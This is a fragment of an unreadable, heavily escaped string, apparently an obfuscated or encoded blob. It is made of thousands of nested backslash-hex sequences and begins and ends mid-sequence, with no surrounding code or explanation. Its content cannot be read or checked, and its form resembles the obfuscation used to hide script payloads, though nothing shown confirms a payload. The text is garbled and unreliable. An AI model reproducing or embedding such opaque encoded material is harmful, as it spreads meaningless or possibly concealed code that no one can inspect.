c\x5c\x76\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x